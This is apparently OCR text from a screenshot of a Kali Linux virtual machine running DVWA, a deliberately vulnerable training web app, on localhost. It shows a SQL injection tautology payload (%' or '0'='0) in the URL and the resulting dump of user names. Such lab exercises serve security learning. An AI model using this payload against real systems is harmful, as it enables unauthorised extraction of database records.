 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 2 10:47
kali@kali: ~
File Actions Edit View Help
Vulnerability: SQL Injectio
localhost/vulnerabilities/sqli/?id=%25'+or+'0'%3D'0&Submit=Submit#
v-install.
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
User ID: Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
exist or may re
Right Ctrl